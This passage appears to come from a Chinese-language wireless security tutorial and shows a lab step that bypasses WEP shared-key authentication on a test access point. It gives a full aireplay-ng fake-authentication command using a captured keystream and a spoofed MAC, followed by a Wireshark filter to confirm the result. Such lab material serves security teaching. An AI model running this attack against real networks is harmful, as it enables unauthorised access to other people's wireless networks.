 aireplay-ng工具。我们执行aireplay-ng -1 0 -e "Wireless Lab" -y keystream01-00-21-91-D2-8E-25.xor -a <mac> -h AA:AA:AA:AA:AA:AA mon0命令。这个aireplay-ng的命令使用我们之前获得的密钥流,并尝试验证 SSID 为Wireless Lab,MAC 地址为address 00:21:91:D2:8E:25的接入点。启动 WIreshark,并通过wlan.addr == AA:AA:AA:AA:AA:AA过滤器嗅探所有感兴趣的封包。我们可以使用 Wireshark 来验证它。你应该能在 Wireshark 的界面上看到记录,像这样: